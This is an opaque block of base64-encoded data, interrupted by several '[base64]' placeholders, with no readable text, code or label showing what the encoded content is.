84Scm1SQNMrGUAQu4xim7oUmWGAtZblEzZKj5Ele2uZluAuCbPaFAHdpJzkKa05yuOG0rNEEIQqzpFK/oIDYYJZl0nEMZp5UaPlOoQq1x7Z8ADQJQOmPDgvaGADFL6AYQwDLTmGADEn1u3EAQhC3MIlfaMJxGw8FRj17nGzE1T1j/gaxkDKQd5AgHOyZ3nXHEJhnXcYdA3nGdZGXHFiG4KX5lstNsUWAD/[base64]//sCHFu+RD1pbxxKjy+9N90uf/voXwFFxLII6cIMP/REOcQBEIJraClwIgxjacCmEBcSPQFRMwwQAEh/rIQINr1g29ABRWZk1vSETQASxWcUsONIAM5QoqAMxRkm2AQcdgaQBKWACh2kZ3n9ogiPwq9eJ/8MPPoRSADeIsQ6dnGRqLlaAFr/4xWvGFMVW2crF1NJVtEyUJmmTm2AJ88kFAFq1kBPNaT7nBefCQWDsWRnBuMUyWpgLPBcGn4sJhjKwsajZ+rYyx6CANgkwlp1UqzcQiJnMToDAnDTAvyDYAN8gDV0NsGASxbg0NaSBxk1npx3joRx2ZM1q85QDHpsr/odAphGNg8jaIN0l7z/gAY7xyFca7GhHvypCX+x8DtjBPt0dN1DsACMbQSGINiZMcYpbKIMZ6JgHjrMdbkAcnMIO+LDwNJzujMwDRA2Ljb49AhI+DPwfwIDDXkFQoXsbBBvuCgkEavkPSvTSG7LTKySDCYF01+M/bTDEviWCMoxTvOIYf35lO76UYoKAAhNwgAK63CThfsXkYjGTAMjcpra4vDCvcEVc1syWW6RQGcC44CYEswl7EkbPfGYh0QE9jz0wsDNBEUDTmc1MMFZCgY02aQDWIeBjaV3f8IAXlILY8doVrUM7DF52HIxKWYcYCYQEZoex/IM7RMPBWM6t/[base64]/UNBbwiLMYiLBIR2ZnHGg1LOAxEMpxRpkWDC/4DO+iDPdCaNLwDPATeP8hXOySDOIRD/r/YwzpsERhFwwaKw3jsgzjgXUO8wzSIHeM4wa/RIJRpgA1qCw4a2/[base64]/gndxZhzhUxDtI/kO/5IMaNYQ8gJGtBR7liMM6iB1chiB3ncEGiKNMiEw5ElsOHltTVECCBFw7VoQppGGzwYEgYIJr5YIyDMM2zMM+8IGGnV47msFWrVVFFMiBqKZAkNJDfttsrNW/RIT3tN4uwEFIOIATNoQxrBg/mNAmJAIlFIN//ENVTUgHrI8IQMCJqUpuPtKUkSQ1meRJatyVSR9+WAAFZInKhE3J1RBYDKLP9IQF1MH4oZkivsJQbsIjFMJPDk0j4hliWM2h/BzQLYNSMkMndk1l6IFm/B+UFJd/WYBDVQAEuSTcOMAzxU1YPqgsksriZMc6lEM5vINU/cOuTQMVscN4HMw+/riXdcBdRqzDNwwEOYyHPnTUia4aPLhDN2aEPgQeOVhHOMiDQZiUdgwEPJCdJdyXYiZmY56jDm7cZE5SPQwhM/xgQ8BBIA3SKwADImFegLSBhrlmtiUnJPWSWIkhj2TERXpMkWREbq4Ely6EQLweVwlEG1BmRfCDFDqDuClnQ7DAFwqECACAFOhm/EicADWfdVInfvRUSm7nB1DFktyQTniZyUUEIYKf+N1ZIpqf+tGJ0AyNzKVCLuwCp+7CfeoT0CmDUg4dU/pnPMTATPKENl0KAEaESyjFCZxAKnoGBSCAknzKV0KorpLKGQzLwCFL3VWEYVIjxuwDPqgXtrGD/[base64]/ge16uiymBQ8CEQ5dCs/fFdeopp5RYNL8UM42Fo72Jp8XQeJzkZZiuBAfBfZiavhMWa5Dtu5qqRVJsgIBMGCAULu/NGTmkKULqm9AsgtfIFVQcCZZgQz7EKDUIElBYgyOCTBZkQcmE9I9OZBhIHKNER4nS5IqC4Q1gPnScjsFYEAgA8fgMBdGcMmoK7yyc0AMYXJYhxkQYXHBVjI4EcIfACoVF/JgGcobt8gft/SvYAhpOdpmZb6zcXP2oE42YEa2MEm3MJi1FzS4q9+yhmdwRAIxYMeaMBPSOVOLMBmLAkrgsAJqEAqmo1OGFTOcIVvXBNXVLAFXzAGn4wQDMsW/uVt376XQIDDNAiEOJQD5nRUxrTDBxJuNJBoCIrRPjBrrfluOCxLOwwcPnSX2orXOGAHtf5DD9diNJyBYg7p4ulhuiKIBTxpJhQSLiBSN+hD8ZVuuLQC9EKSwsbGJcQBMgoMCEBSgOSC6unuLe3Vbv5gIfQugFhx8DpsgEzCwdRDHHTefsgA+IRSGwAAuJjCFe/IlG1n9UrWx6FrxxUTy4KKVbQMk+RE6agqIEJJN4FFBOnsaVVy+9aJHazWIGwyIUjetIUqNkCNPiGtfg5do5QqMWhBc8zk0o3NDVULK6rNC6Qi0unEUTidA1jKAmCTLmewL/8yUjTADDxLvySu/[base64]/4xKq+MgBShdqsjZTwBCOHraVkhS7vMjCndQW/Iv4QC1uW/kMy7CKxitcO/0Mz0+Wp7fBcfuA+DIsY8cM9bCA4/4M9kEPeaug3kMM7DOthhyi2qZSt5Z0Q28IZnMEMGh47oyN+vDNIjF49a15QJSk6XIIZE49Bxsb07NUVBggL/I7GyoYVN4AS/qNCr3ZDbMPCvHZsmEJpE4BEA+G5KTQ8G0QeKyFKYEJvSwhDqcZTPF9JYy8hVxl+dKeWmEDVQQkggmdQ3NAin0n33cAh4rROr4V79jRQ/zRRE3UplEJ6y8EVKMESzB/NjWonMiU2QMIaqAAA+F8rQwmmNEAcnUCnVItYD0UDkE0FoPWBK7haN3gFE0uw2jV6venjZkcyZEwQ/[base64]/xS2v1UZANgzu4q1ewJZhHXZKHC+bDO7DDGcXXsCDjPXzXsbIw46io/jSMQzL83UEOROLKGk2d1GBeEWWfgROoANaF44zrV+Xe4BFjrpNboY4fRJjvwi20QrzeToNlZrvk64Ssq2zsA46Uth40SIa9y+zJBm9feWwMwkNmcUMQAgHMuxb3trt5e4+3bgmNeyCUO+/IITsGiEpIBAiIAAvsxAh0wFtF6JK9OamYNKHS+R4qRVXYh/8x8gB390xi98+IogLk7E0Xuk47ghQkwRMMAQ/wgBBMuhMcQc17ARo0OivASTAgbVLGVv/S1i50AiTUwQqI53CROoDnxqmLNUwveMtgcERgcOocwFaoda9mRwoKBDmoEYx6kRrBw14GMXaM80HG1GHD/uB1TMPh2jC/2kOySAMzfqt12EIXHMEReIACaNMP5VS1swc7VwUSJxBnkLG48ANRMYOgtILtHLy5/9GzAcIgrAkUpMAHWEBsTggETPTs3t7HgJ5FjNuOSGFGILeZN0QrYOyUBwguWIDpV8QleEwHNAEZkHvkZ+YXfIHC74ebVsQwgAIvJAIVeIPx98QbvhVNRKjz9Q10p6Sc4wffbEDp/N8AJ51WZ7dU2qyZVEAZQAKho5YmFMIVPEES2Dz66/wfLEIp+IIvtALW1Fwp05lknEM2qEInREId+EANPbA2CSJAEFjQAMSJgi9ANCAAQEBDAAwJOKgAwUEDiwQwYjyQ/vFAR48fDyAQeUCBxQMWUVo8Eo1ly3H/YP5b5+5fvmkw972LWbNlT3g7cSabRk4cuHHr2uVr1/IeUHYx+eGz127dtKLfeva01eXIDgkKEDRsKLJhRAgg0KYFAQHChg1s4caVO7dfXbsgKWwAoQFEBg0aMgQW7CAjxgXGgCZWvHPbJTiPIUeWDOdLmEGPNMGSRayZN347ixQWPXp0m8U7+QmCM0R0kNNAV5Em7fr1pSGzXjMrkbHD59faUtA+HYi16CSTJ3/5kmRIjRQlLFBQKDuiCBm4X/9bVSSmDAR8+IzgNUJ0gwoVKKRPXyGDBQvn4ceXf17wX/v38ee3Lziw/gYTgSsQ4CGxGBKQoYceCkCAADBaMIAHIQyAoQzK0GSTTVxp5UJHCLniCS9ABBGNEf9YpBRWWGkFGGVYVGaZZbLJxpxzaDzHHGBUeSWSOphoUEEFCRBgoSAJaGADg054oYOFEGxSSAegJA2kjWQLaaSTFDgpJYyEyCoace4pZ59/ylkHJmlwAseemJbKCpyY7iEnpn3aeQcfoPBpiaZ/9JFKGnakESccrLyMxhKudvAgLLEYbXRRIc9Ciy1JI53LUkvtuuujvPbq6y/+AiOsMAecgUkfdJhRhph6svtHG9WSswwzzTjzrNWYgqBOVwJEuBWXxygYbZVb/wltVwK4/nstkDB8W0yfJDLaolV9hkj2tDiKK+w45ZhzDjrpSOsghy1ywCgIKvhYhRdnWCU2MX4cAAACmGRobtTz1FvPvfn4ja8+/[base64]/AIMVKEzEqEHyAABptnFtDHlElNauWWXYXoxpl13/k8jBNpjS2t1H9WyLay3W+sBXLYmsgNEk1bTyAi77AahIjs4ahgNXOogYKEJMyYxptktCIDAG8pb5QMEPv7hB4IvOpcIvXzXi4/5fukLWPr7QM0ABApAcGjh7X9umOaHa/5g4gvJ1+SRQQDh+I/1F2k/5JFbPDllGVc+ZxlgcrnlFVTwyCIDBxumIEY1QGcbMMEKTMCknyHIMKIbTQEguIAETDABDLBg0jbSEYygJEgISNua7oGmf1ANJsmI2k7uIQ6WgONOMOFaNNoxp3zAox3kGIc0CFWoQ3VFAo962w+BWJZIrWVScrNb3fDWD711qm/VcyABaPCYWxwOeFXM/s4lLoe5wFFRMbkAlmzYQKw2HEtar4HDNlplimCBgIr80EZiXrGH1/ADDjTY1QI6wAJ0FWNyiqFC7/poxZgE8h98gN298PU8+DCvefzq2/Skxx8LGJACFVjggLS3QIc4DGIPYogFsgCJC1kIY5s4nxxQKYdFMIIRmRgZMIIRPxgxwxz1y4YygIE/VfAvCyZYUIGEVCABEtAgB3yBAi8ppAU4YAFFQ9ozkVZBBlAwAQv4SEbC8hBbPC2G/PjGZ2IIkzX9Yx9ekxpLngKTfPRkHMkIBzhymJUdHsECPgziPX8YpLLEjVJDPCIS8bZEvn3qb6QpARHGJEiFKqtzWqSE/ubicEjZVKAZxGLBrswwR0AkphuJEUYKCOA6oGyjFYnRhi7mCAeQFgYEIyhCG2bxO8ptIglsXGirABG7jMAnMNHJ1/IY2cj5QHJ6/WlPWsIioe5xz0k4cxCEAKDUhyAgCobA2FVLaQpTZIKrrDhFK15xi1us6EXzq2WNbrkLXALjFZ3QxBpuYCAB6rNhvTMICFawggZcEkEMEgjgIGi0BQgWghhhkNEmaEEGHI2umQTANgvltXCw6h35ECdMyhENr8GDJe2gSjLAkTa1dYUCCsDnaVHbtt4Z0Yj/pEtAN7U3T/mNP08kQA5umtt6zANVyrgFtrSYkREQMjFehEOw/qgDBGIVY1emOQ0/TJEYXJwwJt1gDWKA8gpBULEew3gNPVRamC0Q112t+AIIcpudOOgUIzwFTAUqwjTZVJJfRI1kBjYQmP9AwEB89e+A/[base64]/ggUTDADKPy4QgcUEwg40CMx6HjNPOCwm4zQWaGnSAKiw2w1fXRjG9oYRh0LcxE5F2aR9PmXfaisFoHh13ohSGB/UZxMDz+sw1IFgAFsgAcEK5h8F3LFK1Jxi1zEEmXZoOXKKmzhYOBCFZ3YRCGysNeaIQxnFTCIBl4QgxPAOpkCGayLwRehFs/YggSwdZN28LSX/OMn+7iHZ9chDnHEMytH7ko9CYCA8pBmUfrGCFmiHPCMCCBuHSCilS+FZY8gIC9anm31vCwaay2UH/XYtDZ82wpTCCIQgIgDIHbhZn3Ug4swccVKtSiCkgPlFpRBrq5UfivjUcfPYqaiPuLw/[base64]/M6po+DyyOYDFOR1XUp151/uELH+tZH00DpIN/9vQH1WBHi8BQTQPMTntC7L8iRMCUCqrc7gNUoAfUwBGuqu5cwRXECsJYJGVqaUZapkX+DhduoRNQ4RHWYAUKz2cE6ElMAAQMKAZ+IEAwgq8YZAEYAAMsiIIU6wapyQZrsAB+ia88QLS8hPRMD58yIiWg5AjjS9T+zd+crPXcBpNUK/aobPbuBrZsr+FyD1QirjAyymosrhu6Yfz+oR6YwRSsTjI+DhACARM2IRWAYRjIq9CgILgwLTtagTK2kDoaIPtuRQZkI/lu5RTgYAkKbR7qwRu6wdNyQbtUygGi6DHigBiyAxvg4PgyohiIhR/0YRuU/uEVFOfOVmMEioEYdiHNpo7jznD+kmM5mIMGUiAF8tD+Qs0i6Iv//sL//i8/WE0FT0yTGIgwUCzcCEwBb40BYUAJHhAzeu3uhC3viu3YsiEY8o4Dc+kWUgEVNmENfkBAJKQsHqRhCCIF8eoHViBozC5BCKCCMICabrAd3bGaNM+/BKAC0sbeXGB2IqJBRsNtEA9KLAJK4iMJ5Svf9K0JWw+bGCYKCQ4EDI5uqLD2QgILHw5UqEOPFEcQBAETlGHl+AEdXqHj1PASMuEUXEEXiEEbuIHkFGoTYpE0KE35IirOtCgGxDAmjAECSIMX3KXi7iwEzKAUT+ESOO4KKAA5/o7PAiADGFoFGI6rMLCr0HYL416B6uavOL5AFSVDOZZjCJrjOaKjJWVRV1Cikmzx6/wPYPrCBDaAw35GgQgOJ2NNAb8RYgbEAIyxB4hACiBwwSgQF3AhF4ZNwmIkG5YhGAzTwlpkF/Kn2TbBEbDAkr7RZgRIQRogA1JQA1YACH5AA6LkHB/kaGowB6XJHWnM3M6teyIiGmzBEs7ACXjAArxs9aJEVxglIyTCHwFyIiAAvgSyIgjS3xrknprK34CxexxvkxhyCh/SCiMS9yaSP3SlKAPhFqhLMfZBG5hhGwyxJhWKGOpPNljgVlwBD0ctEYjlj0ajov6sFC/yzr5A/iGuMjK+oAaSY4O4shNuBRPgQDRKpXi6YRhuIRMEIRXnD3kkLT7lcyu95SvDctQoAAWEAAkUgRRmQDRKgiy9Dhf3Qj/0wgTiBTUZhiLOMe0GDAEZxi5VAAZ8gAigQArswELU7Bb+ctgs7GSCgUYNkwP7zgMZs39OgGEESJgITmdAoAJeAAd+4ASOEJmaJACQZppEE/OmqQCC5DQ1ySzYYklFA2eCxrYKA/UiAj7iSyLiAr6YJg9Pj1EGBJM2KEo0qW0KTjlnDyJvz+GaiCJlwwGawNEyTbeySFcAUTEgDdRGDQTiEDVEYDT6czE+bTKKYwgSlDmGwBU/IDoKIwi4/rP89vNSmQAUsXI5nMNSRcMVvwUsG1QPPWAGkOANSAEZoEEd/CFWZVUILJQWy1JD9WMv/sMAFghKGMhgCC8YO4nAnEQBLCBFVxQKWvQBK4YC0QzCYulGZTSXYAkxWWQX/BJm7kAbufGHHOACrs0EbgAIcIAicNJKAQAjEMtoAiuaFCsBCoBY5ZFNz4IiZnPgUE9Lg+ZYyJQiUMIBIMA+2MJM/fEinOxgDTJhBEAkimQiAJJJgQmTHKAhHXJOmfMAsDC/qicwqEMn+zTMCuFYZOBW7vA97W/iXmMWRuNQlSErk0DSKKAEPuDldmUEZOo1iCGivmA0UgA5tpJSTfVU/kctVYXACt5AEZABVmV1aZk2Vo2ABO6PAh7JLfSCynAvV/kiQBjmIXoRIkYAYGON7RKE2xrCWFNARVlUCtRWDMigEDAkrNDsFewObqk1RzlQMZltfyChDqLAAp7qOBvG2lRwA2IACIDAYMoNXYGkmURDsBirB/mqUQ4PYNfiXgfONr2UOsj0L3YTviYiP3YzN33TyQqDYRclTM8jLpQHYqFQiBiSYg/OyiASY3FPYzeWOp7yY5vu4rAhEyyROjAxOwb1O4MreFvFDwtDDHch0mb2VA21/fRhHpghEyBDJjMiikA1BT4gaIUWcxrAAyDUChShFqChac33fNUBGmrB/ghaIGptkWrh92rzQ1dNj0kQRoEwggXiJi7p8kecBAEm4APONlnXVg3IgAzUYA4IoRB2bRNQgRmpFRj8LjGBgdmuERL6RwXk6pdqkyCuLduCIAYg4IJGNKqUSTZoBsWCKCKIyHJFw4UxZ3M5Nz70Qz5ErQGOECUY1iImousyoHMrgHUxCSIo1/9k92IzdmM5VjYWVXcTERuAQeMuIRCYQRugWIoVbTKabzTCM43IUxZX4FBjwhkAJzuYsnshgBeMYRZkga1MgSqR40+7N+sswAOORQiU9nz12B/SFxlqoRLcgAvYtwUImZBLFwHwzwLKMn61jEM7hQDtl2EwgADI/qMDwtaEf8bWEMAAJqAEzhYvW1QMxMCAD1iBC8ERlPGB4RbCcmmC/y5/UsEVTKkOthFIC6SDiGkDKgAExvVwLYiZ/Guu9hFdE/KeMEJ1MzfrZNg+4CNgQbdzjfA8RG0scJinmqhzizNyB+SYjdi1ZjeJlZg6bvZjcW7+AEEQFsdxgoFA5bgwFsB4T4PowqtBp69VxgjxsqPl5pgiKABBq5J7hZYCwHcGKrQBSKEWXDV9PSBVkcBoJ9QKMgIJ9liPBVkHdKCQCdkIjKAK3IB9oRabRIK+FLksp6dTKKC/gimqmiRRY4AALDls0a7tAAABFMBYQ+CT03aUS3kO5sAO/k45lZlRRlnZZFoEMPWnEyIBEhwhCjTAlnEGka1NA/JrBWIghBXrYGBQgESHmCHiS59QLOQChmURIJ1ZYOEDPxr5L3hTeSpAIfpNJMxjNyHgkX44dIV4TQ/vLGBX9hIOiWtXiTOAOuJQEzmNGYZhEeOP+MYGMr6gFXJhGLahG/RhH6jIEF5xZpXwy/KTMoRWA7hB5sjDpbPjFXZ2jhvgOCK1W2jA6OaYNDygVV9VaRWhaJs2j5dWESJ6afv4j217aWuhCrjADfqgEmBbHfKYVpkMruPDPbxO7LQsBAygbTQJAjDAYLr2kpuKIWp6AiYgBVIUlNWWlHmaEHwawRYM/m5lFBdyyUWW4VoBExdSAQQ3AQ/gCqU9qSzMAwRSsAJMIAZwAAjWotxGdK4OQCy4+knu9QlvGWCzNJl3JV+XWao1oHPLGn5nOHXN9FEuIq7LmnMDdjdnRoVrU69T7Z+++a/[base64]/e/rvZZFkTeKTs+kqphAT/sK2RVwBJRThL7xpIqlTEu1RUFLxhGFystxSFQ+wIPzet1Tp1/4Jq76NMCUMs/O0fzwM/2GLCd5Mt5bFRilhOASpTskyqAVtz6XMyAEENMeEUXmEXdAEMluMJGO3RzC8icncxJgFzhlwx9HPJhTZQFYMfQgMEtmATBLTZCVTco/zdZSOhy3zeY7USWgDNZ4BVE7q36V23uaAFFIDJ8O+nfLgsAwMEVOAHogALokAKoIAIiMAHfMAGbOAFXkAFivRRivltIjek3eMDGNDibSCnS/nQE518VJnRx4q93RswcwSpMTgLfkABLn2beXgF9Ju//hkvSRmALRZgwNU02PcJYGfzqx2Pwe01LIdehmtXy2Rdqq+21329rfUp13Wzwz+lrOFSxBll2Cu2r439IwgIMPoixWVj2XPBzbbzcPgBeQEpO4jud789MXJFVxxg2xVDUyWte0/gM/hhH6J3Gw4biwEBDDICtYWvnaM8kYnWaGk21Chgyht6Qknh8TGi342baaGBC/qgae0dzRWh33U7fWuBFPqgDwRZoy86uUtiLEV6pEGFL0Y+CkRZbdVWWSE+4nuA4i1eBTJAAaKbmhtgu2s64IG9qRIZ5EFeBV5g0HPagE3+5C9ElV8BbtWb5fsOfywYqS9Gw15ArjBdAMzD/tpOwAT+YvEYDwR6njC4+r9uBtWJHnCgTNjhAgn1yf4ofNa1rGo1QNZpXWABAoJABxUgOEAggECFhQI1OHzoEMJDCBUEALiIMSMAARw7JoTQoQOIkSMFmjwJoZ/KlQdatmzgMAOIDDRr1iSAM6fODyXY/PsJNOi/NhQ+NCCAgZ/QpejgWMjpYNbSpcYW6LxKoMnUpZjgJMEKNmzYKJcEAYKDNq1aODVwfoHzJW6SITVSpCjxVKzevTlnqFPnL7A/UhY8zEBi5Y0iUrWgARYsGBoFsJD9/XVc2V8lI30qq6uELHOlFhJwKsqM2nIfN1yqGHlthIubPpUYI3Os4yqC/[base64]/2gDx2Q5jZCnnkUI6Y2ePzGDVglBLopT/gNvrRXXF0nMVRdOw1FwFKM5LeAAWGN2KpYHmT2WWmrQkOABVoq80QcXr+mgQ2eVQYMMqaUG1gdppiGDTC2kVGIrZLXQVsttwXqWqk5H7fbhd8EJR1wGL9BXnxj1qYEtttYyJ0UUTEAhHXXVYaedAeYqMIF45CFgAHccXSSAAQpYwFMIIbz3QnzzXTsHIYXw159/AG6CSisFvvLKLbckuKCDD0Y4YYWb3FFHFD9Y4CK8DVSw8QoxgLBBBSeYiEOKKxKAnpcv9vhjjR3daBCoLvP4so8zysxoQjcy1GSSSS7ZEJJHTkTRkBxvjKWWSgtEgMrwZhwmARCAIBJJZpqE/qZKaq4Z00xv0qSXA87ouc9ZcHyAUweG7tnnVZOsXQ8IYRWx9j9dfaXpoiXQdddwmeaNVQcsBNFEG5TMYowxEIgQxBZ8HO5MPfUwoFctt14OGTQtkIDVDEIQayzmmOdaWqOxcVGJ6KKrs7myVCKgQOy/LUS7BRv4wJx9ZMwxhxpr8E6GtslhgUUUxkdHxA/UWZedBebKq4C5sBsAZrwKZGBvdiHAJx999uH3b8CPPDIwKgK60korBzbYcIO75AKhhBJr4kgWWFwco0K+nXBDiG2OjAMgmKxTTkuPmE7CAIPMrEc3AxXNNvIykwApSA7MycaIJDSfbQBkRHvSSUDV/[base64]/ARME6wcGMHMV7CEKYhBDoNfLiTUiUhYCA92GIPFIKAR73BMAzEAwgmOBAKP4aBkGGDRCVHoIzM5sGYNxAmPVMiy/[base64]/7TSlQGK5S1m6bAH/sEPl/[base64]/F6qzxZACtybmPIh35r/GxcnyOcOQaJGm8SeaYCdTBzgfCg67oKQA4FiAP9az3gVGS/vI6MNCX98gA4/[base64]/[base64]/qxijWtegxhFKKJYjpk3skpnbnXfygjtxkkLIqz8zJjRxDdFMXBMEAX7CBx8/[base64]/cQPqN2wQV3xaUkBlF3Tdhx7iJbHhEmSlcmoYYm0KUkgeczg6cTKwWD+tAN27BQswYH/0QARVAPKDUP/tugDVB0C62QUYCwUWihbZ1nh1LTAaBHOI6zCrOXhnrCAkfxNkDRDKYkFJvwBf9kDLenJ/xge5mQewSABG9AfH8RfZDBOmCFAlZ1LLVQBanjGXGUE+N2R1eFVZ2oK2Bhfd/[base64]/[base64]/0VwJL1oz9B432kViL9WVTNj7kg40vlwu6sAvduAu2qQuwEAq4/[base64]/NANXgmWgqCTGxUHgAAIgpAJ6qMM3UCWPZkTZ1kqbtQaeNltZ2QBSIAErtFhROoPZtQCVYBHf+EGtZEYb1SXYAVgqOGkHPYastEHUWWJmSGYunGSJ/Yd/sghcNIYPgLzSp3wChKCC+PICXawBua3BmtQB4ZgCKwUCZr5cL/Yi7+YHH+qAj8WAvP3Ae23fyL3jLmjBq15jlMGMI6gCa/gPriAC1jWjd6Ym7EQCp86IeRnjuiop4Zgjnegp2ygBaIpWvJoIqNlAjIRZ0UnEUj3JdHkj9N0IzOyT3OyBRihdEHgnRehnBjBDbFGD/Swnj/hDRogNXwQomnoDM2wCqtAkfIZBBopZxChnxDRn/45aCckW1T4aQbqdzEpdwuqEynga5Z3eUWGFR9QA+6KeZznXlPDOOqaEwwwAnsoAzgxC07JRV0Yoi26D/qgX4LwBRDgkIIAB8MQ/hS4ABdiwqLoUKM3mqO3sAvYoA3bMA8NuRUKtQtx4KM4gRpY5Uag6Bl+CZiRUVQeEEc6AJh/[base64]/8asAYJ0xQJ4OQAkmBbJB0QZAYAZtsAqz0AxKAQQl/iWRErkU++ANEjkKvJAIkyCfRVAEJcODS8dOI1hAqDugIVGgfXcAPpckHKSgfGGvGKoXVEB6kfMT/CA3YQGtQPGvcgIUvAAcOcGd+nWw84AO2sAMu+BQZdFq1sYPCguiP9ENaMGjQNEV/4QBJQoU9fCxA6mealGyBIAaoxFHUDoqX+UBLVukYIUTEuABEjCJVoAEssEaxFKJo1M6FCDB6taWqagTVWJ2hLkmN6CYJwe1BzO1VnsHjjDDhsAJqaALVRsx5EcxjlQHP5wFUhBX2LIGY3C2FXcDKnADWYCnC7eZUVAfiKW3jDVjj9BIjrQJfPu3qQALwjAMw8Cp2xiO/p/aCb/ZgHvKcGnMcDTMcKlaBlowBQIEaCcwIttTuRtwApkGL7iaqyd4MyCgakBRDEHgIjHQDKinMoVXBM17EQTAgyOgev8QBC/[base64]/ldj8FZGzAQlYAM38AI/8H5ZUAddS357WsWxCbUAMmM1xlabkCDKEKdU68Vf7MViDAufEAqp4AllzAmG8LVpbFk/jNOXpQU7bT9MELk/[base64]/jsq5VwZZgTOBDDCl4grJqwAfyl9v1dgHiYbtYEauaJvGZpo9bwBrti0Mcam50Mhr9AJNbYGmwAL4wgLu0DQBQ2ZB72nP+w7RZwtcfUDKWADP/ACTPADTLAGd3DDM/eYroBwsNSABDMw9FMIhMBWqPByuJQKG/vFBb4LhOupoRDTv7mnC8dwP3yn5h1XxCO2cqUFTSwJnSAJelAGWCCPXH2rmmuC2jkj6wsUMQAA5AkAk9AEK6DiMqABF+EAbdDYQUEJx6UBMKUUVA0A3DsJNQ4UJ3ARg1iQANAEszALK3AR2MUP1LnWW6CDF7EF9CDAP1EMc43lAGDXqKzXVQQB/n1NBW3wOIMiFgzrkLOgE9I2dT1QA8gcFPVg2GChFUAx2V8gwF3BXoT9E5M9BMEmJK8NCGCgavzQao5AbdswDDx02B8QB/MwFbiQk2sBCJdgCqegDK8d21eRfP6ADJUwfEwqOrqtE72NiVjlzqyhYS3ApLSNEySg6pmBDLNRG40BpILBR8vdKJsyI1bxAt/TL/sBteInIDVmB1sbp3+rCq5AtQu4gBLiZQ9umRDO0Ay9jtexfsUTBXUa3pE5jqlw0t0+jgQiMV+Gt3OASIVgqcKw3amg7MqADQU+DDK1m5+q4DS30WkM4btoP3F1pz+MqpHwm1arCqEQC7b5xbqg/gcxoMf9+EEo8Y+EdjNz/hONwwsYwQco7jTm+xOzIDcysoIDjHR4MhVKDgA1TtU1DgQpzuQWAQKjwA+2mhFKFwMv+A8Vn+WivOWBpildTgAdsArYZQbH1ofOwHo58bnfGwU54V38UOduDoO1SQnF4A33hROrEBQEpQYOeRZ/o+dsk3h6sdZCAedhMAuUIL881DbplRbWjBMfAAaOvhSv0Aotpw3ogLBrQw+ZrhOb7tvn1gK7zaSk8FMd9mGzXpevXhnKfRWkHn23flM4cQDNnWg+8IprulizaN+ugAd4oAaboOyu8LcwB3N/S9CR2QkKZwg07OCXhS0TLnHtvcQP/jcGkWC1342pEYKpkakKty8/m2COIo0thdBy3s3uyi4M774LYPyNC9ibC65L6ZjvE54FmXkHuqTRXSvwBG3ww0AMw6AHJ+AimStNDs+5KOgApTt1/2AMBjkJ2ToCO/ciay0CHVBMTbAFiTALvIBSG2+8LGD1SwEQBAAA4PXvH4iBJyAE6QBAAD+DEZ0NHDgKIUWMA4sYXJXR48ePAkRi7FfS5AGUBxBQAOGAwEuYMQkEmeSsnjEqGGKCGMGiiRk+syAaNBbR6L8RMUVArBdxWwoCEI52Y/as3tCjEdu8XODN6Ck4qoyig/MlJpWs/4jBoSHTbYe09eIkIdAAzl04/nQJDMELp4RMB87SDiYccR6cIW49+GPc2PFjyIzVQatFqlIfLlWMtPAQExpkNy1Eq4s8Q4IEBZ8fh1YgU3Xkx5OR1brch/RjLi1ax2zQgICABcEXMPihhswcQoUcPdKkadNzVNFRbXIuBZUrV7Bw6cKFC1auXLpy4UqVyhWnSOmfR7pzp06dNWOyZInS48eLHz/mY8kSqTwsALXrzjsBcdlFmV1yMY+6QgqZgwwyNMElF1U6wS47XXTZZRdhdskQQFXKS4UT9CIxxL331lCxjkg46aST8rDrhEQaXYRRFVUA3HAYYnpMJAYBHHIAAiKLNNJIB1wS6aUkHQBBMIPo/imCooKaCKIISuqhh5dZZuGjDT4M0gCkgSBwYIQrt+BjFW6OEgiAVf7hp4GB+AAghg0AIMAoZ4pgYyAEAJBhFToBCGKLLa4EgiaOyHRIJEgd9cikk1JaqSW3ZJpEToiKEWGVYlYJoqh/[base64]/[base64]/iNKSUkKJpbxjWqCNScwwQ4Z/+KBEzkFWEcwMbI0pJiJjvIpoH3rQ0eZbQMyCiYVZiEG6FVMASWGjo7AajFuwPkA88Tjg8P4V/jjKhSnYrHaBg9hiMeAeWcTqoqC3YjO9Nq1tu9VmmF3c4hWuwAQgAFG+vuClLTKZgTpkU5l1QYYLRmBYv9xFAgx64DQxoUAF/eEwAnjQH6Sowr4kqJt/PaYPCnNDH/pQiVogAxoORFdu3NKbBiDgABRzkhQwppzlOAc6H3sOGTx2i1uoAjzd2RB4YLE1EZ2HRJs40R0cAR81ZMEHPcCZD7Kgs/kYgmU3+lqAtFM0ZmBjF7DoBHUcYYc5OGI6zRlZ1wI0oABhjUPC4OMw/Gg0bPSIGMPoUNaeWB60kehFIsoj25jxtm2gYw8nqAAI6nZJM+ntNwTYQkQUlxF68MNR/p1MXDEQtYVEJKINWyhCE4AQg8gNRCCk5IVHNpA6AFxLBEACQAPaZBAZAKAJA9kCP6Q0EBlQYSCnMsoWFuc6xkUTdv2Q3QFYUoFMzcIgk2DBP+rhFX4MYgu/60Q9eMEPdOqDHnL6SiACAYhACMIUcZAeTBrwhTjA8xLRawP/sqKPTVzinQj8ADP/QZZLGCSdmHhfTMKUlVzAQQUQAEEHgtAEVM7CGNy4SloOk5j8hRQDxTCGNpRxi1ZkQhAGNMUtlKENdOjjKqfIJyDk2QpcDEMb3dAHEG5oARK4SwfIgEwtWkDBEz6sWB08oQUUgS5/1GIGQoihZTBzMKU2QIQi/oRqY6rQArdErDcIYNIJxKAG5CjnERzrWHQ28QhU1IE5r8DFLSaECyWCR6/jOWQqLOQyTbTHPfHBgg2YYAMs6EdF/NFEizjhiql17Wc50sUw0igMXaRiOo9gGnM46xxXSNZrObojLDTUxz8S45GPJAY2CEm2EPm1Ro610dRICwsOuU0b24hHPLRBhQ5g8pIOWB37Eoe5WAKAo4vbApiaUAGNGIUbFNHACWIABDMMxRuLK0ZH/1E5voEgCEFoQxASYpDQDUQDEYHAnQbiN368KQgxGMgqvPcPKjwzmvsFwDSrec1M/e4fs1ACtv7BjVag8x+nMIUN4PnOQdy3HvrY/gdE0HmFBbKAErwwRiiHkoUPHC8i6BAoILZxFLIk8Asf+GY3tjEMU8DhCiN4wQHxYoGYbCorE/ZutozSjfqFVMjMSmA+eZWVffQ4KzIolgfcVYl0HQypuEGhTJAQLwJYoILqqIJtusoYaKzwXaKRiVa/DBsHQmM2AjtYWHFIVoqtAGN2UCsd2zrHTYTMFUi8xXiQCB5gJGiJsS3P2dATWBStoT5RwBkTsrCGOmBhDHcwhGNfFFnJ4qJoR8usK6iz1rU6whGauM4rzIbpMuoItW0LpNEIaUjZcmI96UkPjSKLo7W1D